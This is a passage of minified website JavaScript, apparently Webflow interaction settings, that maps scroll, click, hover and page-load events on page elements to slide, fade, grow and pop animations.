eId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa454fb},"e-1799":{id:"e-1799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x172a03a4e17},"e-1801":{id:"e-1801",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1803":{id:"e-1803",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1805":{id:"e-1805",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16422399db0},"e-1807":{id:"e-1807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x17330501b17},"e-1809":{id:"e-1809",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x17330509438},"e-1811":{id:"e-1811",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x17330517c3b},"e-1813":{id:"e-1813",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733051f35d},"e-1815":{id:"e-1815",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1817":{id:"e-1817",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1819":{id:"e-1819",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1821":{id:"e-1821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1822"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1823":{id:"e-1823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x173306a86a6},"e-1828":{id:"e-1828",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128319c8},"e-1829":{id:"e-1829",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128d2352},"e-1839":{id:"e-1839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1742cf5b597},"e-1849":{id:"e-1849",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305bebe4},"e-1851":{id:"e-1851",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305e8599},"e-1857":{id:"e-1857",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17430613054},"e-1865":{id:"e-1865",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17497d280e5},"e-1869":{id:"e-1869",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1877":{id:"e-1877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-75",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2dc-401e-d31c-f91d9c49ef81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea00d},"e-1879":{id:"e-1879",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|07cc3f34-1156-640e-e345-9854ad5e3613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdea2b5},"e-1883":{id:"e-1883",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1884"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|b99615ba-8c28-d720-8185-dcfa910d66fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fdfe472},"e-1887":{id:"e-1887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|6a80b6dc-ae19-e3d0-b6fa-a5e2fe986fa7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fe00193},"e-1891":{id:"e-1891",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1cb8fe7e-8d76-9c42-8409-ccd9702c3420",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17942e8ba32},"e-1895":{id:"e-1895",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1896"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|9faecd8b-9954-91fb-a8c1-2980d8f76dc3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943eda5b9},"e-1897":{id:"e-1897",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|7a309eaa-a9a0-840c-eaa0-faf200629713",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fbb24a},"e-1899":{id:"e-1899",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a4b1685c-5cb6-bacb-0752-170c31b1b80e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17943fc1371},"e-1901":{id:"e-1901",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1903":{id:"e-1903",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1905":{id:"e-1905",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x17b3c4e9207},"e-1907":{id:"e-1907",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1908"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd7fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1909":{id:"e-1909",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1910"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd80a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1911":{id:"e-1911",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|83571437-df40-7389-74d0-db4527bdd834",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x17b3c4e9207},"e-1913":{id:"e-1913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|db8dec10-c9ff-3e7d-f725-a0478c63c267",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:5,direction:"LEFT",effectIn:!0},createdOn:0x17b3c50d14e},"e-1915":{id:"e-1915",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62bed8a},"e-1917":{id:"e-1917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit: